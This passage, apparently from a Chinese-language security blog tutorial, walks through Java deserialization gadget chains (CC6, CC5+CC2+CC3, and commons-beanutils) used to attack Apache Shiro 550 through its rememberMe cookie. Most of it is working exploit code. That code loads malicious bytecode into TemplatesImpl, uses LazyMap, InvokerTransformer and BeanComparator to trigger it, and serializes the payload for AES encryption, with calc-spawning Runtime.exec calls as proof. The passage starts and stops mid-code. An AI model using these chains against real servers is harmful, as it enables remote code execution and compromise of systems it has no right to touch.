HashMap<Object, Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"key2");
decorate.remove(templates);
Class aClass = LazyMap.class;
Field factory = aClass.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(decorate,invokerTransformer);
serialize(hashMap1);
// unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
objectOutputStream.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
return objectInputStream.readObject();
}
}
先序列化生成文件,之后复制到
shiro550.py
目录下,生成AES加密的rememberMe
直接打:

弹出计算机就算成功了
构造无数组CC链

这是全部CC链子的构造流程,其中有两个地方是需要数组的:
1.InstantiateTransformer 类
因为
InstantiateTransformer
的下一个是利用
TrAXFilter
TrAXFilter这个类没有继承serialize接口 ,所以只能用
Transformer
数组包装构造他
2.Runtime类
Runtime也没有继承Serialize接口,要用反射的方法包装他,因此也用到了
Transformer
数组
重点
因为这里需要构造没有数组的链子,我们采用加载恶意类的方式,左半部分(序列化入口)的我们就用CC6的链子
这里说一个比较细节的点就是从
LazyMap.get
到
InvokerTransformer.transformer
再到
TemplatesImpl.Transformer
只要迈过这个坎其他就很好理解了。
首先我们从
LazyMap.get
入手:
public Object get(Object key) {
        // create value for key if key is not currently in the map
        if (map.containsKey(key) == false) {
            Object value = factory.transform(key);
            map.put(key, value);
            return value;
        }
        return map.get(key);
    }
这里的
factory.transform(key)
是我们后续利用的关键,并且最重要的是这里的factory和参数key都是我们可控的
1.key
key
就是
factory.transform
的参数,在这里就是
InvokerTransformer.transform
的
input
参数。即
Lazy.get -> key
==
InvokerTransformer.transform -> input
因为这里是要对
TemplatesImpl
类调用
newTransformer
方法
所以key我们就传入TemplatesImpl
2.factory
factory是我们构造LazyMap的时候传入的:
protected LazyMap(Map map, Transformer factory) {
        super(map);
        if (factory == null) {
            throw new IllegalArgumentException("Factory must not be null");
        }
        this.factory = factory;
    }
LazyMap的构造函数是私有的,我们利用decorate构造,但是由于序列化的时候不触发反序列化,我们后面利用反射修改factory的值
public static Map decorate(Map map, Transformer factory) {
        return new LazyMap(map, factory);
    }
根据链子我们是先走到
InvokerTransformer
类里面去的,因此后面反射的时候要把
factory
设置成
InvokerTransformer
。那我们构造
InvokerTransformer
的时候带什么参数构造呢?
LazyMap.get
是走到
InvokerTransformer.transform

因为这里是要对
TemplatesImpl
类调用
newTransformer
方法
所以factory我们就传入newTransformer
同理我们可以利用这个方法构造其他路径的CC链:
CC5+CC2+CC3
package org.example;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.omg.SendingContext.RunTime;

import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;

public class Test {
    public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {
        //cc3
        TemplatesImpl templates = new TemplatesImpl();

        Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

        Field nameField = templatesClass.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templates, "aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates, codes);

        //cc2
        InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);

        //cc5
        HashMap<Object, Object> hashMap = new HashMap<>();
        Map decorate = LazyMap.decorate(hashMap, invokerTransformer);
        TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);
        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);

        Class<BadAttributeValueExpException> badAttributeValueExpExceptionClass = BadAttributeValueExpException.class;
        Field valField = badAttributeValueExpExceptionClass.getDeclaredField("val");
        valField.setAccessible(true);
        valField.set(badAttributeValueExpException, tiedMapEntry);
        serialize(badAttributeValueExpException);
        unserialize("ser.bin");

    }
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        objectOutputStream.writeObject(obj);
    }
    public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
        return objectInputStream.readObject();
    }
}
同样的利用这个
ser.bin
生成payload:

也可以弹出计算器:
shiro无依赖攻击
之前我们都是利用shiro安装了CC的依赖进行攻击,那么原生的shiro是没有CC依赖的,我们要攻击原生的shiro就得先了解CB(commons-beanutils)
CB和CC2的关系比较近,可以先回顾一下CC2
CB(commons-beanutils)
我们先来了解CB攻击,首先CB是为了更好地利用JavaBean研发的,我们来简单了解一下JaveBean:
简单理解就是如在Person类中,有属性name和age,这两个属性有对应的get和set方法分别设置他们的值和读取他们的值。这就是JavaBean
举个例子:
类Person:
package org.Test;

import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.util.Properties;

public class Person {
    private String name;
    private int age;

    public Person(String name, int age){
        this.name = name;
        this.age = age;
    }
    public String getName() throws IOException {
        Runtime.getRuntime().exec("calc");
        return null;
    }

    public void setName(String name) {
        this.name = name;
    }

    public int getAge() {
        return age;
    }

    public void setAge(int age) {
        this.age = age;
    }
}
类Bean:
package org.Test;

import java.lang.reflect.InvocationTargetException;
public class Bean {

    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {
        Person person = new Person("qingfeng", 18);
        person.getName();
    }
}
在类Bean中,我们
new
了一个
Person
,并且我们可以通过
getName
的方法来获取其中的属性name的值。同理如果想要获取
age
的值,可以利用方法
getAge
。
那么
commons-beanutils
的功能是什么呢?
前面提到过,
commons-beanutils
是为了更好地利用JavaBean,我们来看一个可以触发CB链的方法:
PropertyUtils.getProperty(person, "age");
这一句便是我们漏洞的利用点,他的功能是什么呢,光看参数也能想到,他作用就是获取某个实例化后的类的属性。

我们修改类Bean:
package org.Test;
import org.apache.commons.beanutils.PropertyUtils;
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Bean {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {
Person person = new Person("qingfeng", 18);

System.out.println(PropertyUtils.getProperty(person, "age"));
}
}
运行结果:
我们在Person中设置了一个弹出计算器的点,就是获取name的值的时候会弹出计算器,让我们来试一下:
package org.Test;

import org.apache.commons.beanutils.PropertyUtils;

import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Bean {

    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException {
        Person person = new Person("qingfeng", 18);
        System.out.println(PropertyUtils.getProperty(person, "name"));
    }
}
那么如何利用这个 形如
get+属性名
的方式来任意执行我们的代码呢?
我们在之前的CC2中学习到一个利用点叫
getOutputProperties
,不就是
get+属性名
的格式吗?
我们看一下方法
getOutputProperties
;
public synchronized Properties getOutputProperties() {
        try {
            return newTransformer().getOutputProperties();
        }
        catch (TransformerConfigurationException e) {
            return null;
        }
    }
这里就是newTransformer可以触发Templates的newTransformer,从而达到任意执行代码的目的。
先来小试牛刀一下:
package org.Test;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;

import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;

public class Bean {

    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, IOException, NoSuchFieldException {
        TemplatesImpl templates = new TemplatesImpl();

        Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

        Field nameField = templatesClass.getDeclaredField("_name");
        nameField.setAccessible(true);
        nameField.set(templates, "aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates, codes);

        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates, new TransformerFactoryImpl());


        System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
    }
}

成功执行
接下来的任务就是如何把他们串联起来,我们寻找何处调用了方法
getProperty

发现老演员compare了,CC2链子计划通
直接贴payload了:
package org.example;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.apache.commons.collections4.collection.CompositeCollection;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.omg.SendingContext.RunTime;

import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
import java.util.PriorityQueue;

public class Test {
    public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {
        //cc3
        TemplatesImpl templates = new TemplatesImpl();

        Class<TemplatesImpl> templatesClass = TemplatesImpl.class;

        Field nameField = templatesClass.getDeclaredField("_name");
